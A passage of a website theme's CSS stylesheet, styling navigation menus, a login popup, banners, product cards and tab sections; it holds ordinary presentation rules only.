  width: 100%;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link {
  padding: 20px;
  font-size: 16px;
  color: #687793;
  font-family: "sofia-pro";
  font-weight: 400;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link img {
  margin-right: 15px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link h5 {
  font-size: 18px;
  font-weight: 600;
  color: #42526e;
  margin-bottom: 5px;
  transition: color 0.4s linear;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link p {
  font-size: 13px;
  font-family: "Muli", sans-serif;
  color: #6a7c92;
  line-height: 20px;
  margin-bottom: 0;
  transition: color 0.4s linear;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item:hover .nav-link h5, .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item.active .nav-link h5 {
  color: #3664f0;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu {
  padding: 42px 60px 50px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .m_title {
  font-size: 18px;
  font-weight: 600;
  font-family: "sofia-pro";
  color: #42526e;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item {
  margin-top: 22px;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item:before {
  display: none;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item .nav-link {
  padding: 0px;
  transition: color 0.2s linear;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item:hover, .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item.active {
  box-shadow: none;
}
.menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item:hover .nav-link, .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item.active .nav-link {
  color: #3664f0;
}
.menu > .nav-item.submenu.mega_menu.active > .nav-link, .menu > .nav-item.submenu.mega_menu:hover > .nav-link {
  color: #3664f0;
}
@media (min-width: 992px) {
  .menu > .nav-item.submenu.mega_menu:hover .dropdown-menu > .nav-item > .dropdown-menu {
    opacity: 1;
    visibility: visible;
  }
  .menu > .nav-item.submenu.mega_menu:hover .mega_menu_inner {
    opacity: 1;
    visibility: visible;
  }
  .menu > .nav-item.submenu.mega_menu:hover .mega_menu_inner .dropdown-menu {
    transform: translateY(0);
    opacity: 1;
  }
}
.menu > .nav-item + .nav-item {
  margin-left: 35px;
}

.mCSB_inside {
  width: 100%;
}
.mCSB_inside > .mCSB_container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-right: 0;
}

.mCSB_scrollTools {
  width: 0px;
}

.menu_btn {
  font-size: 16px;
  line-height: 28px;
  padding-left: 20px;
  padding-right: 20px;
  margin-left: 42px;
  font-weight: 400;
}
.menu_btn:hover {
  box-shadow: none;
}
@media (max-width: 991px) {
  .menu_btn.btn_none {
    display: none;
  }
}

@media (min-width: 992px) {
  .mobile_dropdown_icon {
    display: none;
  }
}

/*================ header_area css =============*/
/*========= hamburger menu css ========*/
.navbar-toggler {
  padding: 0px;
  margin-left: 20px;
}
.navbar-toggler:focus {
  outline: none;
}

.menu_toggle {
  width: 22px;
  height: 22px;
  position: relative;
  cursor: pointer;
  display: block;
}
.menu_toggle .hamburger {
  position: absolute;
  height: 100%;
  width: 100%;
  display: block;
}
.menu_toggle .hamburger span {
  width: 0%;
  height: 2px;
  position: relative;
  top: 0;
  left: 0;
  margin: 4px 0;
  display: block;
  background: #3664f0;
  border-radius: 3px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.menu_toggle .hamburger span:nth-child(1) {
  transition-delay: 0s;
}
.menu_toggle .hamburger span:nth-child(2) {
  transition-delay: 0.125s;
}
.menu_toggle .hamburger span:nth-child(3) {
  transition-delay: 0.2s;
}
.menu_toggle .hamburger-cross {
  position: absolute;
  height: 100%;
  width: 100%;
  transform: rotate(45deg);
  display: block;
}
.menu_toggle .hamburger-cross span {
  display: block;
  background: #3664f0;
  border-radius: 3px;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.menu_toggle .hamburger-cross span:nth-child(1) {
  height: 100%;
  width: 2px;
  position: absolute;
  top: 0;
  left: 10px;
  transition-delay: 0.3s;
}
.menu_toggle .hamburger-cross span:nth-child(2) {
  width: 100%;
  height: 2px;
  position: absolute;
  left: 0;
  top: 10px;
  transition-delay: 0.4s;
}

.collapsed .menu_toggle .hamburger span {
  width: 100%;
}
.collapsed .menu_toggle .hamburger span:nth-child(1) {
  transition-delay: 0.3s;
}
.collapsed .menu_toggle .hamburger span:nth-child(2) {
  transition-delay: 0.4s;
}
.collapsed .menu_toggle .hamburger span:nth-child(3) {
  transition-delay: 0.5s;
}
.collapsed .menu_toggle .hamburger-cross span:nth-child(1) {
  height: 0%;
  transition-delay: 0s;
}
.collapsed .menu_toggle .hamburger-cross span:nth-child(2) {
  width: 0%;
  transition-delay: 0.2s;
}

/*======= navbar_fixed css ========*/
.navbar_fixed {
  background: #fff;
  position: fixed;
  box-shadow: 0px 2px 4px 0px rgba(0, 4, 26, 0.08);
}
.navbar_fixed .menu > .nav-item > .nav-link {
  padding: 28px 0px;
}

.modal-open {
  padding-right: 0 !important;
  overflow: auto;
}
.modal-open .modal .modal-dialog {
  transform: scale(0.99) translate(0, 0px);
  transition: all 0.3s linear;
}
.modal-open .modal.show .modal-dialog {
  transform: scale(1);
  transition: all 0.3s linear;
}

.modal {
  right: -17px;
  width: 102%;
  padding-right: 34px !important;
}

.modal-dialog {
  max-width: 445px;
  margin: 0 auto;
}
@media (min-width: 576px) {
  .modal-dialog {
    margin: 1.75rem auto;
  }
}

.login_popup {
  height: 100%;
  border: 0px;
  border-radius: 0px;
}
.login_popup .modal-header {
  align-items: center;
  padding: 16px 40px;
  background-color: white;
  border: 0px;
  box-shadow: 0px 1px 2px 0px rgba(38, 59, 94, 0.1);
  border-bottom: 1px solid #e9ecf1;
  z-index: 1;
}
.login_popup .modal-header h5 {
  flex: 1;
  font-size: 20px;
  font-weight: 700;
  color: #262a39;
}
.login_popup .modal-header .close {
  padding: 0px;
  margin: 0px;
  font-size: 14px;
}
.login_popup .modal-body {
  background-image: linear-gradient(90deg, white 0%, #f7f8fc 100%);
  box-shadow: 0px 20px 30px 0px rgba(0, 0, 29, 0.3);
  padding: 40px;
}
.login_popup .modal-body .login_form .form-group {
  margin-bottom: 30px;
}
.login_popup .modal-body .login_form .form-group .form-control {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  background: #fff;
  padding: 5px 25px;
  height: 45px;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  box-shadow: none;
  transition: all 0.2s linear;
}
.login_popup .modal-body .login_form .form-group .form-control.placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control:-moz-placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control::-moz-placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control::-webkit-input-placeholder {
  color: #90a1b6;
}
.login_popup .modal-body .login_form .form-group .form-control:focus {
  border-color: #3664f0;
}
.login_popup .modal-body .login_form .extra {
  display: flex;
  padding-top: 20px;
  justify-content: space-between;
}
.login_popup .modal-body .login_form .extra .checkbox input {
  display: none;
}
.login_popup .modal-body .login_form .extra .checkbox input:checked + label:after {
  opacity: 1;
}
.login_popup .modal-body .login_form .extra .checkbox label {
  margin-bottom: 0;
  position: relative;
  padding-left: 22px;
  font-size: 16px;
  color: #6a7c92;
  line-height: 18px;
}
.login_popup .modal-body .login_form .extra .checkbox label:before {
  content: "";
  width: 14px;
  border: 1px solid #d9d9d9;
  position: absolute;
  height: 14px;
  left: 0;
  top: 2px;
  border-radius: 2px;
}
.login_popup .modal-body .login_form .extra .checkbox label:after {
  top: 2px;
  left: 0;
  opacity: 0;
  line-height: 1;
  font-size: 15px;
  content: "";
  color: #3c6cf4;
  position: absolute;
  font-family: "icomoon" !important;
  transition: all 0.4s ease-in-out;
}
.login_popup .modal-body .login_form .extra .forgotten_password {
  font-size: 16px;
  color: #416bf1;
}
.login_popup .modal-body .login_form .menu_btn {
  margin-left: 0;
  width: 100%;
  font-weight: 500;
  line-height: 35px;
}
.login_popup .modal-body .option_container {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #4f5b6d;
  border-bottom: 1px solid #e4e4e4;
  padding-top: 24px;
  padding-bottom: 30px;
}
.login_popup .modal-body .option_container a {
  color: #416bf1;
  padding-left: 5px;
}
.login_popup .modal-body p {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  color: #4f5b6d;
  padding-top: 20px;
}
.login_popup .modal-body .social-buttons {
  padding-top: 0px;
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
}
.login_popup .modal-body .btn-social {
  width: 47%;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  font-family: "sofia-pro";
  color: #fff;
  border-radius: 45px;
  line-height: 21px;
  padding: 10px 10px 12px;
  transition: all 0.3s linear;
  margin: 5px;
}
.login_popup .modal-body .btn-social.btn-facebook {
  background: #3d5a95;
}
.login_popup .modal-body .btn-social.btn-facebook:hover {
  background: #2752a9;
  box-shadow: 0px 6px 5px 0px rgba(10, 0, 51, 0.2);
}
.login_popup .modal-body .btn-social.btn-google {
  background: #d14c3e;
}
.login_popup .modal-body .btn-social.btn-google:hover {
  background: #de4838;
  box-shadow: 0px 6px 5px 0px rgba(10, 0, 51, 0.2);
}
.login_popup .modal-body .text {
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #4f5b6d;
  position: relative;
  border: 1px solid #d9d9d9;
  background: #f1ffef;
  padding: 16px 20px 16px 50px;
  margin-bottom: 32px;
}
.login_popup .modal-body .text:before {
  content: "";
  width: 18px;
  height: 18px;
  background: url("../img/price/check.png") no-repeat;
  position: absolute;
  top: 20px;
  left: 30px;
}

.header_blue {
  background-image: linear-gradient(90deg, #244ee5 0%, #3d6ef5 100%);
  padding: 25px 0px;
}
.header_blue + section, .header_blue + div {
  margin-top: 100px;
}

.header_profile .header_profile_btn {
  font-size: 16px;
  font-family: "sofia-pro";
  font-weight: 400;
  color: #42526e;
  margin-left: 25px;
}
.header_profile .header_profile_btn img {
  border-radius: 50%;
  margin-right: 5px;
}
.header_profile .header_profile_btn:after {
  border-top-color: #fff;
  vertical-align: 0.145em;
}
.header_profile .dropdown-menu-right {
  box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.1);
  border: 0px;
  border-radius: 0px;
  margin: 0px;
  right: auto;
  bottom: auto;
  padding: 12px 0px 0px;
}
.header_profile .dropdown-menu-right li a {
  font-size: 16px;
  color: #42526e;
  font-family: "sofia-pro";
  font-weight: 400;
  display: block;
  padding: 10px 30px;
}
.header_profile .dropdown-menu-right li a i {
  font-size: 14px;
  padding-right: 5px;
}
.header_profile .dropdown-menu-right li a:hover {
  color: #3664f0;
}
.header_profile .dropdown-menu-right li a.sign_out {
  border-top: 1px solid #d5d5e9;
  margin-top: 18px;
  padding: 15px 30px;
}

/*====================================================*/
/*====================================================*/
/*============= banner_section css ==============*/
.banner_section {
  z-index: 1;
  overflow: hidden;
  min-height: 900px;
  height: 100vh;
  position: relative;
  background-image: linear-gradient(0deg, #f7f8fc 0%, white 100%);
  display: flex;
  align-items: center;
}
.banner_section:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: url("../img/banner_theme_logo/map_bg.png") no-repeat scroll center right;
  z-index: -1;
}

.banner-content {
  margin-right: -30px;
  padding-top: 50px;
}
.banner-content h1 {
  font-size: 44px;
  line-height: 62px;
  font-weight: 700;
  letter-spacing: -0.8px;
  margin-bottom: 30px;
}
.banner-content h1 span {
  display: inline-block;
}
.banner-content h1 span img {
  display: block;
}

.portfolio_circle {
  width: 640px;
  height: 640px;
  border-radius: 50%;
  position: relative;
  right: -130px;
  background-color: rgba(241, 241, 247, 0.502);
  display: flex;
  align-items: center;
  justify-content: center;
}
.portfolio_circle .site_logo {
  position: relative;
  z-index: 1;
}
.portfolio_circle .site_logo img {
  width: 220px;
}
.portfolio_circle .circle_1 {
  top: 75px;
  left: 75px;
  right: 75px;
  border-radius: 50%;
  bottom: 75px;
  position: absolute;
  background: #fff;
}
.portfolio_circle .circle_1 .circle_2 {
  top: 80px;
  right: 80px;
  left: 80px;
  bottom: 80px;
  border-radius: 50%;
  position: absolute;
  background: rgba(234, 233, 242, 0.502);
}

.pr_promo .item-icon {
  position: absolute;
  border-radius: 50%;
  box-shadow: 0px 50px 70px 0px rgba(0, 0, 0, 0.2);
}
.pr_promo .item-icon:nth-child(1) {
  top: 75px;
  left: 105px;
}
.pr_promo .item-icon:nth-child(2) {
  top: 50%;
  transform: translateY(-50%);
  left: 0px;
}
.pr_promo .item-icon:nth-child(3) {
  bottom: 96px;
  left: 175px;
}
.pr_promo .item-icon:nth-child(4) {
  bottom: 22px;
  right: 175px;
}
.pr_promo .item-icon:nth-child(5) {
  top: 50%;
  margin-top: -34px;
  right: 130px;
}
.pr_promo .item-icon:nth-child(6) {
  bottom: 210px;
  right: 0px;
}
.pr_promo .item-icon:nth-child(7) {
  top: 70px;
  right: 95px;
}
.pr_promo .item-icon:nth-child(8) {
  top: 190px;
  left: 165px;
}

.funfact-carousel {
  padding: 30px 40px;
  margin-top: 100px;
  background-color: #ffffff;
  box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.06);
}
.funfact-carousel .owl-nav {
  margin: 0px;
}
.funfact-carousel .owl-nav button.owl-next, .funfact-carousel .owl-nav button.owl-prev {
  top: 50%;
  opacity: 0;
  width: 20px;
  height: 20px;
  position: absolute;
  border-radius: 100%;
  transform: translateY(-50%);
  transition: all 0.3s linear;
  font-size: 28px;
  line-height: 21px;
  color: #262a39;
  background: transparent;
}
.funfact-carousel .owl-nav button.owl-next:hover, .funfact-carousel .owl-nav button.owl-prev:hover {
  color: #3664f0;
}
.funfact-carousel .owl-nav .owl-prev {
  left: 0px;
}
.funfact-carousel .owl-nav .owl-next {
  right: 0px;
}
.funfact-carousel:hover .owl-nav .owl-prev {
  left: 8px;
  opacity: 1;
}
.funfact-carousel:hover .owl-nav .owl-next {
  right: 8px;
  opacity: 1;
}
.funfact-carousel h4 {
  margin: 0px;
  line-height: 1;
  font-size: 36px;
  font-weight: 700;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.funfact-carousel .item span {
  margin-right: 25px;
  padding-right: 25px;
  border-right: 1px solid #e5e5e5;
  display: inline-block;
}
.funfact-carousel .item span > img {
  width: auto;
}

.tooltip-white.bs-tooltip-top .arrow:before {
  border-top-color: #fff;
}
.tooltip-white .tooltip-inner {
  background: #fff;
  box-shadow: 0px 5px 15px 0px rgba(19, 7, 72, 0.15);
  border-radius: 0px;
  font-size: 15px;
  color: #4f5b6d;
  font-family: "sofia-pro";
}

.portfolio-sidebar {
  top: 50%;
  left: 0px;
  position: absolute;
  transform: translateY(-50%);
}
.portfolio-sidebar ul {
  margin-bottom: 0;
}
.portfolio-sidebar ul li:last-child {
  margin-bottom: 0px !important;
  margin-top: -15px;
}
.portfolio-sidebar ul li a {
  transform: translateX(-80px);
  position: relative;
  display: inline-block;
  background: #fff;
  overflow: hidden;
  box-shadow: 0px 50px 70px 0px rgba(0, 0, 0, 0.09);
}
.portfolio-sidebar ul li a:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  background: #fff;
  opacity: 0.5;
  transition: all 0.2s linear;
}
.portfolio-sidebar ul li a:hover:before {
  opacity: 0.1;
}
.portfolio-sidebar ul li:nth-child(1) > a {
  margin-bottom: 15px;
}
.portfolio-sidebar ul li:nth-child(2n+0) > a {
  z-index: 1;
  transform: translateX(15px);
}
.portfolio-sidebar ul li:nth-child(3) > a {
  transform: translateX(-76px);
  margin-top: -5px;
}
.portfolio-sidebar ul li:nth-child(4) > a {
  transform: translateX(40px);
  z-index: 3;
  margin-top: -30px;
}

/*================== product_details_banner css =============*/
.product_details_banner {
  padding-top: 200px;
  background-image: linear-gradient(90deg, #f7f8fc 0%, white 100%);
  overflow: hidden;
  position: relative;
}

.product_banner_content {
  max-width: 650px;
  margin: 0px auto;
}
.product_banner_content p {
  font-size: 20px;
  color: #4f5b6d;
  line-height: 30px;
  padding: 16px 0px 30px;
}
.product_banner_content .banner_btn, .product_banner_content .theme_btn {
  text-align: center;
}
.product_banner_content .theme_btn, .product_banner_content .banner_btn {
  margin: 0 15px;
}

.product_banner_slider {
  position: relative;
}
.product_banner_slider .item {
  padding: 0 30px 0px;
}
.product_banner_slider .item img {
  box-shadow: 0px 10px 20px 0px rgba(17, 3, 102, 0.1);
}
.product_banner_slider .owl-nav button.owl-prev, .product_banner_slider .owl-nav button.owl-next {
  width: 70px;
  height: 70px;
  text-align: center;
  position: absolute;
  top: 50%;
  color: #3664f0;
  margin-top: -35px;
  line-height: 72px;
  font-size: 18px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.9);
  box-shadow: 0px 10px 20px 0px rgba(17, 3, 102, 0.1);
  opacity: 0;
  transition: all 0.3s linear;
}
.product_banner_slider .owl-nav button.owl-prev:hover, .product_banner_slider .owl-nav button.owl-next:hover {
  background: rgba(36, 78, 229, 0.9);
  color: #fff;
}
.product_banner_slider .owl-nav button.owl-prev {
  left: 65px;
  transform: translateX(-20px);
}
.product_banner_slider .owl-nav button.owl-next {
  right: 55px;
  transform: translateX(20px);
}
.product_banner_slider:hover .owl-nav button.owl-prev, .product_banner_slider:hover .owl-nav button.owl-next {
  transform: translateX(0);
  opacity: 1;
}

/*================== product_details_banner css =============*/
/*====================================================*/
/*====================================================*/
/*=========== service_section_area css ==========*/
.service_section_area {
  background: #f7f8fc;
  padding: 60px 0px;
}

.service_item {
  text-align: center;
  padding: 0px 40px;
}
.service_item .item-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 0;
  padding-top: 35px;
}

/*=========== service_section_area css ==========*/
/*=========== customer_support_area css ==========*/
.customer_support_area {
  background: #f7f8fc;
}

.mb_70 {
  margin-bottom: -70px;
}

.policy_item {
  box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.08);
  background: #fff;
  padding: 35px;
  position: relative;
  z-index: 1;
}
.policy_item .shap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
}
.policy_item .item-image.img_left {
  margin-left: -85px;
  margin-right: 20px;
}
.policy_item .item-image.img_right {
  margin-right: -85px;
  margin-left: 20px;
}
.policy_item p {
  line-height: 30px;
  margin-bottom: 0;
}
.policy_item .item-content {
  padding-top: 12px;
}
.policy_item .item-content .item-title {
  margin-bottom: 15px;
}

.item-title {
  font-size: 24px;
  font-weight: 700;
}
.item-title.text_orange {
  color: #fe5d43;
}
.item-title.text_green {
  color: #16b961;
}

/*=========== customer_support_area css ==========*/
/*====================================================*/
/*====================================================*/
/*============== product_area css ==============*/
.product_area {
  background-image: linear-gradient(0deg, #edf1f8 0%, #f7f8fc 100%);
}
.product_area .section_title {
  margin-bottom: 80px;
}
.product_area .row {
  margin-bottom: -30px;
}
.product_area .theme_btn {
  margin-top: 80px;
}

.product_item {
  background: #fff;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  margin-bottom: 30px;
  transition: all 0.2s linear;
  cursor: pointer;
}
.product_item .item-image {
  position: relative;
  z-index: 1;
}
.product_item .item-image:before {
  content: "";
  width: 100%;
  left: 0;
  position: absolute;
  top: 0;
  height: 100%;
  background-image: linear-gradient(-45deg, #6c66df 0%, #0000bf 100%);
  z-index: 0;
  opacity: 0;
  transition: all 0.3s linear;
}
.product_item .pr_btn_group {
  position: absolute;
  top: 55%;
  margin-top: -23px;
  width: 100%;
  text-align: center;
  opacity: 0;
  transition: all 0.2s linear;
}
.product_item .pr_btn_group .btn_preview {
  margin: 0 8px;
}
.product_item .pr_content {
  padding: 25px 30px;
  position: relative;
  border-top: 1px solid #edeefb;
  z-index: 1;
}
.product_item .pr_content .shadow_icon {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}
.product_item .pr_content h3 {
  font-size: 24px;
  letter-spacing: -0.24px;
  display: flex;
  align-items: center;
  transition: color 0.2s linear;
}
.product_item .pr_content h3:hover {
  color: #3664f0;
}
.product_item .pr_content .badge {
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  border-radius: 2px;
  padding: 4px 9px;
  font-family: "Muli", sans-serif;
  margin-left: 10px;
}
.product_item .pr_content .badge.red {
  background: #ff1637;
}
.product_item .pr_content .badge.green {
  background: #13bb2b;
}
.product_item .pr_content p {
  font-size: 16px;
  line-height: 26px;
  padding-top: 6px;
  margin-bottom: 0;
}
.product_item .pr_footer {
  padding: 13px 30px;
  border-top: 1px solid #edeefb;
  display: flex;
  justify-content: space-between;
}
.product_item .pr_footer ul {
  margin-bottom: 0;
}
.product_item .pr_footer ul li {
  position: relative;
  padding-right: 5px;
  display: inline-block;
}
.product_item .pr_footer ul li a {
  display: block;
  font-size: 14px;
  font-family: "Muli", sans-serif;
  font-weight: 400;
  letter-spacing: 1.2px;
  color: rgba(106, 124, 146, 0.7);
  transition: color 0.2s linear;
}
.product_item .pr_footer ul li a:hover {
  color: #3664f0;
}
.product_item .pr_footer ul li + li {
  padding-left: 10px;
}
.product_item .pr_footer ul li + li:before {
  top: 50%;
  width: 1px;
  left: 0px;
  content: "";
  height: 13px;
  position: absolute;
  transform: translateY(-50%);
  background-color: #bbc5d1;
}
.product_item .pr_footer .like_btn {
  color: #acaabd;
  font-size: 20px;
  transition: color 0.2s linear;
}
.product_item .pr_footer .like_btn:hover {
  color: #ff1637;
}
.product_item .item-value {
  color: #00197c;
  font-size: 20px;
  font-family: "sofia-pro";
  font-weight: 700;
}
.product_item .item-value .icon {
  font-size: 14px;
  line-height: 22px;
  width: 24px;
  height: 24px;
  display: inline-block;
  border-radius: 50%;
  text-align: center;
  color: #fff;
}
.product_item .item-value .bg_green {
  background: #13bb2b;
}
.product_item .item-value .bg_blue {
  background: #3664f0;
}
.product_item:hover {
  box-shadow: 0px 10px 20px 0px rgba(38, 59, 94, 0.15);
}
.product_item:hover .item-image:before {
  opacity: 0.7;
}
.product_item:hover .pr_btn_group {
  top: 50%;
  opacity: 1;
}

/*============ call_action_area css ==============*/
.call_action_area {
  background-image: linear-gradient(100deg, #f9f9ff 0%, #d3f4f1 100%);
  position: relative;
  z-index: 1;
}
.call_action_area .img_left, .call_action_area .img_right {
  position: absolute;
  z-index: -1;
}
.call_action_area .img_left {
  left: 0;
  bottom: 0;
}
.call_action_area .img_right {
  right: 0;
  bottom: 0;
}

.action_info {
  max-width: 635px;
  margin: 0 auto;
}
.action_info .form-group {
  position: relative;
  margin-bottom: 0 !important;
}
.action_info input {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  color: #6a7c92;
  background-color: white;
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
  border-radius: 45px;
  height: 60px;
  width: 420px;
  padding-right: 150px;
  padding-left: 30px;
  border: 1px solid #fff;
}
.action_info input.placeholder {
  color: #6a7c92;
}
.action_info input:-moz-placeholder {
  color: #6a7c92;
}
.action_info input::-moz-placeholder {
  color: #6a7c92;
}
.action_info input::-webkit-input-placeholder {
  color: #6a7c92;
}
.action_info input:focus {
  outline: none;
  border-color: #3664f0;
  transition: all 0.2s linear;
}
.action_info .subscribe {
  position: absolute;
  border: 0px;
  top: 5px;
  bottom: 5px;
  line-height: 36px;
  right: 5px;
}
.action_info .subscribe:hover {
  box-shadow: none;
}
.action_info .text {
  font-size: 24px;
  font-weight: 600;
  color: #262a39;
  font-family: "sofia-pro";
  padding: 0px 20px;
}
.action_info .join_btn {
  padding: 6px 40px;
  line-height: 48px;
}

.action_title {
  margin-bottom: 55px;
}
.action_title .title-text {
  margin-bottom: 30px;
}
.action_title .title-text span {
  color: #0ea824;
  position: relative;
}
.action_title .title-text span:before {
  content: "";
  height: 2px;
  left: 0;
  width: 100%;
  bottom: 4px;
  position: absolute;
  background: #0ea824;
}
.action_title p {
  font-size: 20px;
  line-height: 32px;
  max-width: 810px;
  margin: 0 auto;
}

/*============ call_action_area css ==============*/
/*============ product_details_area css ==============*/
.product_tab_info {
  background: #fff;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  border-top: 1px solid #e6edf0;
  position: relative;
  transition: all 0.2s linear;
}
.product_tab_info .container {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  align-items: center;
}
.product_tab_info .product_tab {
  border: 0px;
}
.product_tab_info .product_tab .nav-item .nav-link {
  font-size: 18px;
  line-height: 30px;
  letter-spacing: -0.2px;
  color: #333644;
  border: 0px;
  font-family: "sofia-pro";
  font-weight: 600;
  display: flex;
  align-items: center;
  padding: 0px 5px;
  position: relative;
  transition: all 0.2s linear;
}
.product_tab_info .product_tab .nav-item .nav-link i {
  color: #b1bbc4;
  margin-right: 12px;
  font-size: 20px;
  transition: all 0.2s linear;
}
.product_tab_info .product_tab .nav-item .nav-link:before {
  content: "";
  width: 0;
  height: 2px;
  background: #3664f0;
  position: absolute;
  bottom: -18px;
  right: 0;
  transition: width 0.2s linear;
}
.product_tab_info .product_tab .nav-item .nav-link.active, .product_tab_info .product_tab .nav-item .nav-link:hover {
  color: #3664f0;
}
.product_tab_info .product_tab .nav-item .nav-link.active:before, .product_tab_info .product_tab .nav-item .nav-link:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}
.product_tab_info .product_tab .nav-item .nav-link.active i, .product_tab_info .product_tab .nav-item .nav-link:hover i {
  color: #3664f0;
}
.product_tab_info .product_tab .nav-item + .nav-item {
  margin-left: 38px;
}
.product_tab_info .tab_btn {
  margin-bottom: 0;
}
.product_tab_info .tab_btn li {
  display: inline-block;
}
.product_tab_info .tab_btn li a {
  font-size: 18px;
  font-weight: 600;
  font-family: "sofia-pro";
}
.product_tab_info .tab_btn li a.theme_btn {
  border-radius: 0px;
  margin-left: 36px;
  padding: 9px 24px;
  min-width: 150px;
}
.product_tab_info .tab_btn li a.theme_btn:hover {
  box-shadow: none;
}
.product_tab_info .tab_btn li a.view_btn {
  position: relative;
  color: #333644;
}
.product_tab_info .tab_btn li a.view_btn:before {
  content: "";
  width: 0;
  height: 2px;
  right: 0;
  left: auto;
  bottom: 0;
  position: absolute;
  background: #95a8f6;
  transition: width 0.2s linear;
}
.product_tab_info .tab_btn li a.view_btn:hover {
  color: #3664f0;
}
.product_tab_info .tab_btn li a.view_btn:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}
.product_tab_info.scrolled {
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  border: 0px;
  z-index: 99;
}

.bg_color {
  background: #f7f8fc;
}

.pr_features_tab {
  padding-top: 110px;
}

.theme_details_title {
  max-width: 780px;
  margin: 0 auto;
  padding-bottom: 75px;
}
.theme_details_title h2 {
  font-size: 36px;
  line-height: 48px;
  letter-spacing: -0.72px;
  font-weight: 700;
  margin-bottom: 35px;
}
.theme_details_title p {
  font-size: 18px;
  font-family: "Muli", sans-serif;
  line-height: 30px;
  color: #4f5b6d;
  margin-bottom: 0;
}

.theme_details_title_two h2 {
  font-size: 44px;
  line-height: 58px;
  margin-bottom: 28px;
}

.theme_promo_item {
  text-align: center;
  padding: 40px 30px;
}
.theme_promo_item h5 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 0;
}
.theme_promo_item.one {
  background-image: linear-gradient(0deg, #e2ebf9 27%, #edf2fb 55%, #f7f8fc 85%);
}
.theme_promo_item.two {
  background-image: linear-gradient(0deg, #e5f2e9 27%, #eef5f3 55%, #f7f8fc 85%);
}
.theme_promo_item.three {
  background-image: linear-gradient(0deg, #f0eeeb 27%, #f4f3f4 55%, #f7f8fc 85%);
}
.theme_promo_item.four {
  background-image: linear-gradient(0deg, #f2eaea 27%, #f5f1f3 55%, #f7f8fc 85%);
}

.p_icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  line-height: 84px;
  font-size: 35px;
  display: inline-block;
  color: #fff;
  margin-bottom: 26px;
}
.p_icon.blue {
  background-image: linear-gradient(40deg, #2c82ed 0%, #38d0fc 100%);
  box-shadow: 0px 10px 30px 0px rgba(44, 130, 237, 0.4);
}
.p_icon.green {
  background-image: linear-gradient(40deg, #57b22a 0%, #77ea3d 100%);
  box-shadow: 0px 10px 30px 0px rgba(87, 178, 42, 0.4);
}
.p_icon.yellow {
  background-image: linear-gradient(-5deg, #ff910e 0%, #ffa315 42%, #ffb51c 100%);
  box-shadow: 0px 10px 30px 0px rgba(255, 155, 18, 0.4);
}
.p_icon.red {
  background-image: linear-gradient(40deg, red 0%, #ff5959 100%);
  box-shadow: 0px 10px 30px 0px rgba(255, 23, 23, 0.4);
}

.theme_video {
